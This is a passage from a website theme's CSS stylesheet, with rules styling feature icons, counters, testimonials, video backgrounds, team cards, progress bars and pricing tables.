    background: rgba(0, 0, 0, 0.4);
}

.white_section .feature_icon .item h5 .icon span:after {
    background: #1ccdca;
}

.white_section .feature_icon .item:hover h5 .icon {
    border-color: rgba(0, 0, 0, 0);
}

.white_section .f_s_block.circle {
    border: 5px solid rgba(0, 0, 0, 0.5);
    background: none;
    max-width: 500px;
    margin: 0 auto;
}

.feature_icon .item h5 .icon, .white_section .feature_icon .item h5 .icon {
    display: block;
    float: left;
    height: 53px;
    margin-right: 12px;
    width: 53px;
}

.feature_icon.on_right .item h5 .icon {
    float: right;
    margin-left: 12px;
    margin-right: 0;
}

.feature_icon.on_right .item h5 .title {
    float: right;
}

.feature_icon.on_right .item > span {
    display: block;
    text-align: right;
}

.feature_icon_slide .col-md-4:last-child {
    padding-right: 0;
}

.feature_icon_slide .col-md-4:first-child {
    padding-left: 0;
}

.f_s_block {
    position: relative;
}

.f_s_block > a {
    margin: 0;
}

.f_s_block.circle {
    background: #fff;
    overflow: hidden;
    position: relative;
    z-index: 1;
}

.tree_features > li:nth-of-type(2n) {
    float: right;
    clear: right;
    text-align: right;
    margin-right: -4px;
}

.tree_features > li:nth-of-type(2n) .leaf_icon {
    left: auto;
    right: 0;
}

.tree_features > li {
    min-height: 144px;
    clear: left;
    float: left;
    background: #b33753;
    color: #fff;
    padding: 25px 25px 30px 25px;
    position: relative;
    width: 50%;
    margin-bottom: 5px;
    list-style: none;
    vertical-align: top;
    display: block;
}

.tree_features > li > .tree_curv {
    background: #b33753;
    height: 100%;
    position: absolute;
    right: 0;
    top: 50%;
    width: 50%;
}

.tree_features > li:after {
    background: #fff;
    content: "";
    display: block;
    height: 100%;
    left: 0;
    position: absolute;
    top: 100%;
    width: 100%;
}

.tree_features > li:nth-child(2n) > .tree_curv {
    left: 0;
    right: auto;
}

.tree_features > li:nth-child(2n) .leaf_con {
    padding-right: 144px;

    padding-left: 0;
}

.tree_features_parent {
    margin-top: 60px;
    max-width: 50%;
    min-width: 160px;
    position: relative;
    z-index: 2;
}

.tree_features_t {
    display: block;
    font-family: "Oswald", "Open Sans", sans-serif;
    font-size: 26px;
    margin-bottom: 10px;
    text-transform: uppercase;
    color: #fff;
}

.tree_features_t:hover {
    color: #eee;
}

.tree_features_d {
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.leaf_icon {
    background: rgba(0, 0, 0, 0.1);
    display: block;
    font-size: 32px;
    height: 144px;
    left: 0px;
    line-height: 144px;
    position: absolute;
    text-align: center;
    width: 144px;
    z-index: 1;
    top: 0;
}

.bg_gray .tree_features > li::after {
    background: #f9fafc;
}

.leaf_con {
    padding-left: 144px;
    position: relative;
    z-index: 1;
}

/* ----------------------------------------------------------------
	Features
-----------------------------------------------------------------*/
.white_section .counter .value {
    color: #fff;
}

.white_section .counter .icon {
    color: #fff;
}

.white_section .counter_a .counter .icon {
    background: rgba(0, 0, 0, 0.3);
    color: #fff;
}

.white_section .counter_a .counter .icon:before {
    border: 1px solid rgba(255, 255, 255, 0.2);
}

.white_section .counter_a .counter .title {
    color: #fff;
}

.counter > span {
    display: block;
    margin-top: 15px;
    text-align: center;
    position: relative;
}

.counter .icon {
    font-size: 32px;
    margin: 0 auto;
    color: #1ccdca;
}

.counter .icon i {
    position: relative;
    z-index: 1;
}

.counter .value {
    font-size: 32px;
    font-weight: 700;
    margin-top: 30px;
    font-family: "Oswald", "Open Sans", sans-serif;
}

.counter .title {
    font-size: 22px;
    letter-spacing: 1px;
    padding-top: 15px;
    text-transform: capitalize;
}

.counter .title:before {
    background: rgba(255, 255, 255, 0.1);
    width: 50%;
}

.counter_a .counter .icon {
    height: 90px;
    line-height: 90px;
    width: 90px;
}

.counter_a .counter .icon:before {
    content: "";
    display: block;
    height: 102px;
    left: -6px;
    position: absolute;
    top: -6px;
    width: 102px;
    opacity: 1;
    -webkit-transition-delay: 200ms;
    -moz-transition-delay: 200ms;
    -ms-transition-delay: 200ms;
    -o-transition-delay: 200ms;
    transition-delay: 200ms;
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
}

.counter_a .counter .icon:after {
    background: #1ccdca;
    content: "";
    display: block;
    height: 90px;
    left: 0;
    position: absolute;
    top: 0;
    width: 90px;
    opacity: 0;
    transform: scale(1.5);
    -webkit-transform: scale(1.5);
    -moz-transform: scale(1.5);
    -ms-transform: scale(1.5);
    -o-transform: scale(1.5);
}

.counter_a .counter .value {
    font-weight: 300;
    letter-spacing: 1px;
}

.counter_a .counter .title {
    font-weight: 300;
}

.counter_a .counter:hover .icon {
    color: #fff;
}

.white_section .counter .icon, .white_section .counter .title {
    color: #fff;
}

.counter_b .counter .title {
    font-weight: 300;
}

.counter_b .counter .title:before {
    background: rgba(255, 255, 255, 0);
}

.counter_b .counter .title:after {
    background: #fff;
}

.tabs-body li .counter .title {
    margin-top: 0;
}

.counter .title:before, .counter .title:after {
    content: "";
    display: block;
    height: 1px;
    position: absolute;
    top: 0;
}

.counter:hover .icon:after {
    opacity: 1;
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
}

.counter:hover .icon:before {
    opacity: 0;
    transform: scale(1.2);
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
}

/* ----------------------------------------------------------------
	Client Say
-----------------------------------------------------------------*/
.normal_text_slider {
    position: relative;
}

.normal_text_slider .c_say {
    text-align: center;
}

.normal_text_slider .client_img {
    border: 1px solid #dadbdb;
    display: inline-block;
    overflow: hidden;
    padding: 6px;
    position: relative;
    text-align: center;
}

.normal_text_slider .client_img img {
    display: block;
    position: relative;
}

.normal_text_slider .client_img > span {
    display: block;
    height: 100%;
    position: relative;
    width: 100%;
}

.normal_text_slider .client_details {
    color: #324545;
    display: block;
    font-size: 16px;
    margin: 30px 0 15px;
    text-transform: uppercase;
}

.normal_text_slider .url {
    color: #1ccdca;
}

.normal_text_slider .desc {
    margin-bottom: 30px;
    color: #8f8e8e;
    font-size: 16px;
    font-style: italic;
    line-height: 33px;
    display: block;
}

.white_section .normal_text_slider .client_img {
    border: 2px solid rgba(255, 255, 255, 0.3);
    padding: 5px;
}

.white_section .normal_text_slider .client_details {
    color: #fff;
}

.white_section .normal_text_slider .desc {
    color: #fff;
}

.white_section .btn_a {
    box-shadow: 0px 3px 1px rgba(0, 0, 0, 0.2);
    margin-bottom: 3px;
    border: none;
}

.normal_text_slider.client_say_slider .desc {
    margin-bottom: 0;
}

.what_say_block {
    position: relative;
    margin-bottom: 40px;
}

.what_say_block .say_img {
    border: 1px solid #dadbdb;
    display: inline-block;
    padding: 4px;
    position: absolute;
}

.what_say_block .say_datils {
    min-height: 89px;
    padding-left: 100px;
}

.say_datils > h5 {
    color: #324545;
    font-size: 14px;
    margin-bottom: 10px;
    text-transform: capitalize;
}

.say_datils > h5 > span {
    color: #1ccdca;
    margin-left: 7px;
}

.say_datils .text {
    line-height: 25px;
}

/* ----------------------------------------------------------------
	Video Background
-----------------------------------------------------------------*/
.mb_YTPPlaypause, .mb_YTPMuteUnmute {
    display: none !important;
}

.mb_YTPlayer {
    display: block;
    transform: translateZ(0);
    transform-style: preserve-3d;
    perspective: 1000;
    backface-visibility: hidden;
    transform: translate3d(0, 0, 0);
    animation-timing-function: linear;
    box-sizing: border-box;
}

.mb_YTPlayer :focus {
    outline: 0;
}

.mbYTP_wrapper iframe {
    max-width: 4000px !important;
}

.mb_YTPBar {
    bottom: 0;
    color: #fff;
    left: 0;
    padding: 5px;
    width: 100%;
    z-index: 1000;
    position: absolute;
}

.mb_YTPBar span {
    display: inline-block;
    height: 24px;
    position: relative;
    font-style: italic;
    font-weight: 300;
    font-size: 14px;
    color: #aaa;
}

.mb_YTPProgress {
    height: 7px;
    width: 100%;
    background: rgba(255, 255, 255, 0.2);
    bottom: 0;
    left: 0;
}

.mb_YTPLoaded {
    height: 7px;
    width: 0;
    background: rgba(255, 255, 255, 0.3);
    left: 0;
}

.mb_YTPseekbar {
    height: 7px;
    width: 0;
    background: #1ccdca;
    bottom: 0;
    left: 0;
}

.video_frame {
    background: rgba(255, 255, 255, 0.05);
    border: 1px solid rgba(255, 255, 255, 0.13);
    position: relative;
}

.video_frame:after, .video_frame:before {
    top: -1px;
    right: -1px;
}

.video_frame:hover:after, .video_frame:hover:before {
    top: 10px;
    right: 10px;
}

.video_frame_tl:after, .video_frame_tl:before {
    top: -1px;
    left: -1px;
}

.video_frame:hover .video_frame_tl:after, .video_frame:hover .video_frame_tl:before {
    top: 10px;
    left: 10px;
}

.video_frame_br:after, .video_frame_br:before {
    bottom: -1px;
    right: -1px;
}

.video_frame:hover .video_frame_br:after, .video_frame:hover .video_frame_br:before {
    bottom: 10px;
    right: 10px;
}

.video_frame_bl:after, .video_frame_bl:before {
    bottom: -1px;
    left: -1px;
}

.video_frame:hover .video_frame_bl:after, .video_frame:hover .video_frame_bl:before {
    bottom: 10px;
    left: 10px;
}

.video_frame:after, .video_frame_tl:after, .video_frame_bl:after, .video_frame_br:after {
    height: 1px;
    width: 16px;
}

.video_frame:after, .video_frame_tl:after, .video_frame:before, .video_frame_tl:before, .video_frame_br:after, .video_frame_bl:after, .video_frame_br:before, .video_frame_bl:before {
    background: #fff;
    content: "";
    position: absolute;
}

.video_frame:before, .video_frame_tl:before, .video_frame_bl:before, .video_frame_br:before {
    height: 16px;
    width: 1px;
}

.video_frame_bl {
    padding-left: 15px;
    padding-right: 15px;
}

.play_video_btn {
    border: 1px solid rgba(255, 255, 255, 0.4);
    display: inline-block;
    height: 80px;
    padding: 4px;
    position: relative;
    width: 80px;
}

.play_video_btn > span {
    background: #e74c3c;
    color: #fff;
    display: block;
    font-size: 32px;
    height: 100%;
    width: 100%;
    -moz-box-shadow: 0px 0px 13px rgba(0, 0, 0, 0.5);
    -webkit-box-shadow: 0px 0px 13px rgba(0, 0, 0, 0.5);
    -ms-box-shadow: 0px 0px 13px rgba(0, 0, 0, 0.5);
    box-shadow: 0px 0px 13px rgba(0, 0, 0, 0.5);
}

.play_video_btn > span i {
    display: block;
    position: absolute;
}

.play_video_btn > span i.ico-pause {
    font-size: 20px;
}

.play_video_btn > span i.ico-play5 {
    padding-left: 8px;
}

.play_video_btn > span i.ico-pause2 {
    font-size: 29px;
}

.play_video_btn:hover > span {
    background: #fff;
    color: #e74c3c;
}

.youtube_bg_video.mb_YTPlayer {
    display: block;
    height: 100%;
    position: absolute !important;
    width: 100%;
}

.youtube_bg_video.has_overlay:after {
    background: rgba(0, 0, 0, 0.6);
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    content: "";
}

.html_video_background_con {
    overflow: hidden;
    position: relative;
}

.html_video_background {
    height: 100%;
    left: 0;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 0;
}

.html_video_background video {
    min-width: 100%;
}

.ui-video-background-controls {
    background: rgba(0, 0, 0, 0.4);
    font-size: 18px;
    line-height: 40px;
    margin: 0 auto;
    position: relative;
    text-align: center;
    width: 100px;
    border: 5px solid rgba(0, 0, 0, 0.2);
}

.ui-video-background-controls li {
    display: inline-block;
    width: 50%;
}

.ui-video-background-controls li a {
    color: inherit;
    display: block;
    width: 100%;
    height: 100%;
}

.ui-video-background-controls li:first-child {
    border-right: 1px solid rgba(255, 255, 255, 0.1);
}

.ui-video-background-controls li:first-child a {
    padding-left: 5px;
}

.ui-video-background-controls li:last-child a {
    padding-right: 5px;
}

.ui-video-background-play {
    font-size: 14px;
}

.youtube_bg_video + .content {
    min-height: 500px;
}

/* ----------------------------------------------------------------
	Team
-----------------------------------------------------------------*/
.team_block {
    position: relative;
    width: 100%;
    height: 310px;
    margin-bottom: 30px;
    z-index: 1;
    -webkit-perspective: 400px;
    -moz-perspective: 400px;
    -o-perspective: 400px;
    perspective: 400px;
}

.team_block .f1_card {
    position: relative;
    width: 100%;
    height: 100%;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
    transform-style: preserve-3d;
}

.team_block .face {
    background: #fff;
    border: 1px solid #f1eff0;
    padding: 20px;
    position: absolute;
    width: 100%;
    height: 100%;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
    overflow: hidden;
    -webkit-transform: translateZ(0);
    -moz-transition: -moz-transition 700ms ease;
    -webkit-transition: -webkit-transition 700ms ease;
    -o-transition: -o-transition 700ms ease;
    transition: transform 700ms ease;
}

.team_block .front {
    text-align: center;
    background: #fff;
}

.team_block .front .person_name {
    color: #324545;
    margin: 18px 0 8px;
    font-size: 16px;
}

.team_block .front .person_jop {
    color: #bab9b9;
}

.team_block .back {
    background: #1ccdca;
    color: white;
    display: block;
    padding: 15px 20px 15px 20px;
    border: 1px solid #1ccdca;
    overflow: hidden;
    transform: rotateY(-180deg);
    -webkit-transform: rotateY(-180deg);
    -moz-transform: rotateY(-180deg);
    -o-transform: rotateY(-180deg);
}

.team_block:hover .face.back {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg);
}

.team_block:hover .face.front {
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    transform: rotateY(180deg);
}

.team_block .team_img {
    background: #fff;
    border: 5px solid #f3efef;
    display: block;
    overflow: hidden;
    max-width: 190px;
    margin: 8px auto 0;
    padding: 5px;
}

.team_block .back .person_jop {
    margin: 5px 0 13px;
    font-weight: bold;
}

.team_block .back .social_media a {
    color: #fff;
    border-color: rgba(255, 255, 255, 0.5);
    background: none;
    border-width: 2px;
    line-height: 35px;
}

.team_block .back .social_media a:hover {
    color: #1ccdca;
    border-color: #fff;
    background: #fff;
}

.team_block .person_jop {
    display: block;
    font-size: 13px;
    text-transform: capitalize;
}

.team_block .person_desc {
    display: block;
    font-size: 14px;
    line-height: 23px;
    margin-bottom: 15px;
    max-height: 115px;
    overflow: hidden;
    position: relative;
}

.team_block .person_desc:after {
    bottom: 0;
    content: "...";
    display: inline-block;
    height: 23px;
    margin-left: 3px;
    position: relative;
    right: 3px;
}

.bg_gray .team_block .face {
    background: #f9fafc;
    border-color: #f9fafc;
}

.team_block .person_name, .team_block2 .person_name {
    display: block;
    font-size: 18px;
    text-transform: uppercase;
}

.team_block2 {
    margin-bottom: 50px;
}

.team_block2 .member_img {
    background: #fff;
    border: 1px solid #dadbdb;
    padding: 5px;
    overflow: hidden;
    position: relative;
    display: block;
    float: right;
    width: 30%;
}

.team_block2 .member_img:before {
    background: #1ccdca;
    border: 5px solid rgba(0, 0, 0, 0.3);
    content: "";
    top: 0px;
    display: block;
    height: 100%;
    left: 0;
    position: absolute;
    width: 100%;
    text-align: center;
    opacity: 0;
}

.team_block2 .member_img:after {
    content: "\e112";
    display: block;
    height: 40px;
    line-height: 40px;
    position: absolute;
    width: 40px;
    font-family: "idealtheme";
    color: #fff;
    font-size: 24px;
    text-align: center;
    opacity: 0;
    -moz-transform: translateX(-50%) translateY(-50%) scale(3);
    -webkit-transform: translateX(-50%) translateY(-50%) scale(3);
    transform: translateX(-50%) translateY(-50%) scale(3);
}

.team_block2 .member_img:hover:before {
    opacity: 1;
}

.team_block2 .member_img:hover:after {
    opacity: 1;
    -moz-transform: translateX(-50%) translateY(-50%) scale(1);
    -webkit-transform: translateX(-50%) translateY(-50%) scale(1);
    transform: translateX(-50%) translateY(-50%) scale(1);
}

.team_block2 .member_img:hover {
    border-color: rgba(0, 0, 0, 0);
}

.team_block2 .team_detail {
    float: right;
    padding-right: 20px;
    width: 70%;
}

.team_block2 .person_name {
    color: #324545;
    font-size: 18px;
}

.team_block2 a:hover .person_name {
    color: #1ccdca;
}

.team_block2 .person_jop {
    color: #aaa;
    display: block;
    font-size: 14px;
    margin: 3px 0 10px;
}

.team_block2 .person_desc {
    display: block;
    line-height: 25px;
    margin-bottom: 15px;
    color: #999;
}

.team_block2 .social_media a {
    font-size: 12px;
    height: 35px;
    line-height: 35px;
    margin: 0 8px 7px 0;
    width: 35px;
}

.team_block2 .social_media a:last-child {
    margin-right: 0;
}

.team_block2 #share_on_socials a {
    margin: 0 9px 6px 0;
}

.our_team_section .col-md-6:nth-child(2n+1) .team_block2 .team_detail {
    text-align: right;
}

.our_team_section .col-md-6:nth-child(2n+1) .team_block2 .social_media a {
    display: inline-block;
    margin: 0 0 7px 8px;
}

.our_team_section .col-md-6:nth-child(2n+1) .team_block2 #share_on_socials a {
    margin: 0 0 7px 9px;
}

.our_team_section .col-md-6:nth-child(2n) .team_block2 .member_img {
    float: left;
}

.our_team_section .col-md-6:nth-child(2n) .team_block2 .team_detail {
    padding-right: 0px;
    padding-left: 20px;
}

.team-col {
    background: #1ccdca;
    width: 50%;
    color: #fff;
    float: left;
    position: relative;
}

.team-col .team-col-2 .arrow {
    position: absolute;
    background: #1ccdca;
    width: 15px;
    height: 15px;
    top: 30px;
    -moz-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
    z-index: 1;
    left: auto;
    right: -7px;
}

.team-col-1 {
    width: 50%;
    float: left;
    position: relative;
}

.team-col-1 .member_img2 > span {
    display: block;
    position: relative;
}

.team-col-1 .member_img2 > span:after {
    box-shadow: 0 0 75px rgba(0, 0, 0, 0.5) inset;
    content: "";
    display: block;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}

.team-col-2 {
    width: 50%;
    float: left;
    position: relative;
}

.team-col:not(.team_col_on_right) .team-col-2 .arrow {
    left: -7px;
}

.team_block3 .person_name {
    display: block;
    font-size: 20px;
    text-transform: uppercase;
    color: #fff;
}

.team_block3 .person_jop {
    display: block;
    font-size: 14px;
    font-weight: bold;
    margin: 5px 0 10px;
    text-transform: capitalize;
}

.team_block3 .person_desc {
    display: block;
    margin-bottom: 20px;
    line-height: 23px;
    color: rgba(255, 255, 255, 0.8);
}

.team_block3 .team-col-2-con {
    position: absolute;
    padding: 20px 25px 20px;
}

.team_block3 .social_media a {
    background: none;
    border: none;
    color: #fff;
    margin-right: 25px;
    width: auto;
}

.team_block3 .social_media a:hover {
    opacity: 0.7;
}

.member_img2 {
    display: block;
    position: relative;
}

.member_img2:before {
    background: rgba(28, 205, 202, 0.8);
    content: "";
    top: 0px;
    display: block;
    height: 100%;
    left: 0;
    position: absolute;
    width: 100%;
    text-align: center;
    opacity: 0;
    z-index: 1;
}

.member_img2:after {
    content: "\e112";
    display: block;
    height: 40px;
    line-height: 40px;
    position: absolute;
    width: 40px;
    font-family: "idealtheme";
    color: #fff;
    font-size: 24px;
    text-align: center;
    left: 50%;
    top: 50%;
    opacity: 0;
    -moz-transform: translateX(-50%) translateY(-50%) scale(3);
    -webkit-transform: translateX(-50%) translateY(-50%) scale(3);
    transform: translateX(-50%) translateY(-50%) scale(3);
    z-index: 2;
}

.member_img2:hover:before {
    opacity: 1;
}

.member_img2:hover:after {
    opacity: 1;
    -moz-transform: translateX(-50%) translateY(-50%) scale(1);
    -webkit-transform: translateX(-50%) translateY(-50%) scale(1);
    transform: translateX(-50%) translateY(-50%) scale(1);
}

.team-col.team_col_on_right .team-col-1 {
    float: right;
}

.team-col:nth-child(2n+1) {
    clear: both;
}

.team-col-2-con > a {
    display: inline-block;
}

.team-col-2-con > a:hover {
    opacity: 0.7;
}

/* ----------------------------------------------------------------
	Pies & Skills
-----------------------------------------------------------------*/
.progress_bar {
    margin-bottom: 30px;
    overflow: hidden;
}

.progress_bar .fill_con {
    width: 100%;
    background: #eee;
    height: 35px;
    position: relative;
}

.progress_bar .fill {
    height: 100%;
    background: #1ccdca;
    width: 0;
    white-space: nowrap;
    position: absolute;
    left: 0;
    top: 0;
}

.progress_bar .value {
    background: #fff;
    bottom: 5px;
    color: #324545;
    display: block;
    font-size: 12px;
    font-style: italic;
    line-height: 24px;
    padding: 0 7px;
    position: absolute;
    right: 5px;
    top: 5px;
    text-align: center;
}

.progress_bar .value .num {
    white-space: nowrap;
}

.progress_bar .small_line_bar .value {
    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
}

.progress_bar .small_line_bar .title {
    text-shadow: 0 0 2px rgba(0, 0, 0, 0.3);
}

.progress_bar .value:after {
    border-color: rgba(0, 0, 0, 0) #ffffff rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
    border-style: solid;
    border-width: 4px;
    content: "";
    display: block;
    left: -7px;
    position: absolute;
}

.progress_bar .title {
    color: #fff;
    display: inline-block;
    font-size: 13px;
    left: -33%;
    line-height: 34px;
    margin-left: 13px;
    opacity: 0;
    position: absolute;
    text-transform: uppercase;
}

.progress_bar:last-of-type {
    margin-bottom: 0;
}

.white_section .progress_bar .fill_con {
    background: rgba(0, 0, 0, 0.3);
}

.white_section .progress_bar.prog_bar2 .fill_con {
    background: rgba(0, 0, 0, 0.3);
    box-shadow: 0 1px 0 rgba(255, 255, 255, 0.08), 1px 7px 7px rgba(0, 0, 0, 0.2) inset, 0 1px 0 rgba(0, 0, 0, 0.2) inset;
}

.white_section .prog_bar2_con > .title {
    color: #fff;
}

.white_section .hm_circle_progressbar.style1:not(.square):not(.path)::after {
    background: #fff;
    content: "";
    display: block;
    height: 40%;
    left: 30%;
    position: absolute;
    top: 30%;
    width: 40%;
}

.white_section .hm_circle_title {
    color: #fff;
}

.progress_bar.prog_bar2 {
    overflow: initial;
}

.progress_bar.prog_bar2 .fill_con {
    height: 20px;
    position: relative;
}

.progress_bar.prog_bar2 .fill_con .fill {
    height: 18px;
    top: 1px;
    overflow: hidden;
    left: 1px;
}

.progress_bar.prog_bar2 .fill_con .fill:after {
    box-shadow: 0 4px 8px rgba(255, 255, 255, 0.2) inset;
    -webkit-box-shadow: 0 4px 8px rgba(255, 255, 255, 0.2) inset;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
}

.progress_bar.prog_bar2 .fill_con .fill:before {
    background: rgba(0, 0, 0, 0.1);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2) inset, -1px -1px 0 rgba(255, 255, 255, 0.2);
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2) inset, -1px -1px 0 rgba(255, 255, 255, 0.2);
    content: "";
    height: 6px;
    position: absolute;
    right: 7px;
    top: 6px;
    width: 6px;
}

.progress_bar.prog_bar2 .fill_con2 {
    height: 35px;
    position: relative;
    margin-bottom: 9px;
    overflow: hidden;
}

.progress_bar.prog_bar2 .fill_con2 .fill {
    background: none !important;
}

.progress_bar.prog_bar2 .value:after {
    border-color: rgba(0, 0, 0, 0.7) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
    border-width: 5px;
    bottom: -10px;
    top: auto;
}

.progress_bar.prog_bar2 .value:before {
    border-color: rgba(255, 255, 255, 0.1) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
    border-style: solid;
    border-width: 4px;
    bottom: -8px;
    content: "";
    display: block;
    position: absolute;
    z-index: 10;
}

.progress_bar.prog_bar2 .value {
    background: rgba(0, 0, 0, 0.4);
    border: 1px solid rgba(0, 0, 0, 0.4);
    box-shadow: 1px 1px 1px rgba(255, 255, 255, 0.1) inset, 2px 2px 2px rgba(0, 0, 0, 0.3);
    color: #fff;
    top: 3px;
}

.prog_bar2_con:last-child > .progress_bar {
    margin-bottom: 0;
}

.prog_bar2_con:not(:last-child) {
    margin-bottom: 30px;
}

.progress_bar.prog_bar2 .fill, .progress_bar.prog_bar2 .fill_con, .progress_bar.prog_bar2 .fill_con .fill:after {
    border-radius: 20px;
    -moz-border-radius: 20px;
    -webkit-border-radius: 20px;
    -ms-border-radius: 20px;
    -o-border-radius: 20px;
}

.prog_bar2_con > .title {
    display: block;
    margin-bottom: -30px;
}

.prog_bar2_con > .title i {
    font-size: 24px;
    margin-right: 13px;
    vertical-align: sub;
    display: none;
}

.prog_bar2_con > .title .prog_bar2_title {
    font-size: 15px;
    text-transform: uppercase;
}

.hm_circle_progressbar_con {
    text-align: center;
}

.hm_circle_progressbar {
    width: 100%;
    padding: 35px;
    opacity: 0;
    position: relative;
}

.hm_circle_progressbar > svg {
    width: 100%;
    display: block;
}

.hm_circle_progressbar .path_val {
    opacity: 1;
    position: absolute;
    white-space: nowrap;
}

.hm_circle_progressbar .path_val .num {
    font-weight: 300;
}

.hm_circle_progressbar.path {
    padding: 15px 35px 5px;
}

.hm_circle_progressbar.square {
    padding: 55px;
}

.hm_circle_title {
    font-size: 16px;
    text-transform: uppercase;
    color: #324545;
}

.hm_circle_progressbar > .progressbar-text, .hm_circle_progressbar .path_val {
    font-family: "Oswald", "Open Sans", sans-serif;
    font-size: 32px;
    font-weight: 300;
    opacity: 0;
}

.hm_circle_progressbar:not(.style1) > .progressbar-text {
    color: #fff;
}

.hm_circle_progressbar.style1 > .progressbar-text {
    color: #324545;
    position: relative;
    z-index: 2;
}

/* ----------------------------------------------------------------
	Pricing Tables
-----------------------------------------------------------------*/
.plan_col {
    background: #ffffff;
    position: relative;
}

.plan_col .spec_req2 {
    left: 50%;
    position: absolute;
    top: 0;
    z-index: 1;
}

.plan_col .polygon_con {
    max-height: 115px;
    max-width: 115px;
    display: block;
    left: 50%;
    position: absolute;
    top: 0;
}

.plan_col .polygon_con .polygon_fill {
    fill: #fff;
    stroke: #1ccdca;
}

.plan_col .polygon_con svg {
    height: 100%;
    width: 100%;
}

.plan_col li i {
    margin-right: 10px;
}

.plan_col li i.check_icon {
    color: #92C135;
}

.plan_col li i.wrong_icon {
    color: #e74c3c;
}

.content_section:not(.white_section):not(.bg_fixed) .plan_col.plan_column1 {
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.08) inset;
    padding: 1px;
}

.plan_col.plan_column1 {
    margin-top: 50px;
    text-align: center;
}

.plan_col.plan_column1 > h6 {
    position: relative;
    color: #1ccdca;
    border-radius: 5px 5px 0px 0px;
    -moz-border-radius: 5px 5px 0px 0px;
    -webkit-border-radius: 5px 5px 0px 0px;
    -o-border-radius: 5px 5px 0px 0px;
    padding-bottom: 20px;
    padding-top: 65px;
    margin: -1px;
}

.plan_col.plan_column1 > h6 .plan_price_name {
    font-family: "Oswald", "Open Sans", sans-serif;
    font-size: 17px;
    font-weight: 400;
    letter-spacing: 1px;
    text-transform: uppercase;
}

.plan_col.plan_column1 li {
    border-bottom: 1px solid #F1EFF0;
    padding: 13px 0px;
    color: #878787;
}

.plan_col.plan_column1 li:first-child {
    border-top: 1px solid #f1eff0;
}

.plan_col.plan_column1 .plan_price_btn {
    background: #fff;
    border: 2px solid #ECE8E7;
    display: inline-block;
    font-size: 14px;
    margin: 30px 0;
    padding: 10px 18px;
    color: #999;
    font-style: italic;
}

.plan_col.plan_column1 .plan_price_btn:hover {
    background: #576162;
    border-color: #576162;
    color: #fff;
}

.plan_column1 .plan_price_block {
    display: block;
    height: 115px;
    position: absolute;
    top: 0;
    width: 115px;
    overflow: hidden;
    z-index: 2;
    top: -55px;
}

.plan_column1 .plan_price_block .plan_price_in {
    display: block;
    height: 100%;
    position: absolute;
    width: 100%;
}

.plan_column1 .plan_price_block .plan_price_in .price {
    color: #1ccdca;
    display: block;
    font-size: 28px;
    font-weight: 300;
    line-height: 28px;
    padding-top: 32px;
}

.plan_column1 .plan_price_block .plan_price_in .price small {
    color: #1ccdca;
    font-size: 59%;
    font-weight: 300;
    margin-right: 5px;
}

.plan_column1 .plan_price_block .plan_price_in .plan_per {
    color: #1ccdca;
    font-size: 13px;
    font-weight: 400;
    letter-spacing: 1px;
    text-transform: uppercase;
}

.plan_col.active_plan .polygon_con .polygon_fill, .plan_col:hover .polygon_con .polygon_fill {
    fill: #fff;
    stroke: #1ccdca;
}

.plan_price_btn i {
    margin-right: 10px;
}

.plan_col.plan_column1:hover > h6, .plan_col.plan_column1.active_plan > h6 {
    background: #1ccdca;
    color: #fff;
}

.plan_col.plan_column1:hover > h6:after {
    opacity: 1;
}

.hm-pricing-container {
    max-width: 1170px;
    margin: 4em auto;
}

.hm-pricing-list {
    margin: 2em 0 0;
}

.hm-pricing-list > li {
    margin-bottom: 15px;
    position: relative;
    background: #FFFFFF;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform: translateZ(0);
    outline: 1px solid transparent;
}

.hm-pricing-list > li.is-ended::after {
    display: none;
}

.hm-secondary-theme .hm-pricing-list > li > header:after {
    background: rgba(255, 255, 255, 0.07);
    content: "";
    display: block;
    bottom: 0;
    left: 0;
    height: 1px;
    width: 100%;
    position: absolute;
}

.hm-secondary-theme .hm-pricing-list > li:after {
    background: rgba(255, 255, 255, 0.05);
    position: absolute;
    content: "";
    display: block;
    height: 100%;
    right: 0;
    top: 0;
    width: 1px;
}

.content_section:not(.white_section) .hm-pricing-container:not(.hm-full-width) .hm-pricing-list > li:not(.hm-popular) {
    border: 1px solid #e4e4e4;
    box-shadow: none;
}

.hm-pricing-header {
    font-family: "Oswald", "Open Sans", sans-serif;
    position: relative;
    z-index: 1;
    height: 80px;
    padding: 1em;
    pointer-events: none;
    background: #1ccdca;
    color: #FFFFFF;
}

.hm-pricing-header h2 {
    color: inherit;
    font-size: inherit;
    font-weight: 500;
    margin-bottom: 3px;
    margin-top: 0;
    text-transform: uppercase;
}

.hm-popular .hm-pricing-header {
    background: #e74c3c;
}

.hm-popular .hm-duration {
    color: #f3b6ab;
}

.hm-currency, .hm-value {
    font-size: 2.6rem;
    font-weight: 300;
}

.hm-duration {
    font-weight: 700;
    font-size: 1.3rem;
    color: #DFF9F9;
    text-transform: uppercase;
}

.hm-duration::before {
    content: '/';
